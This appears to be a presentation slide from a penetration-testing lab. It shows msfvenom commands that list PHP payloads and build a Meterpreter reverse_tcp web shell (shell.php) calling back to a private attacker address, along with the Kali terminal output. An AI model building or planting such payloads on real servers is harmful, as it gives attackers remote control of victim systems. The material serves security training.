 Exploitation: Create Payload
Msfvenom
01
Located php payload to exploit victim server. Command: msfvenom -l payloads | grep php
02
Created msfvenom payload.
03
Command: msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 -f raw
-o shell.php
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=444
4 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Saved as: shell.php
Click to add subtitle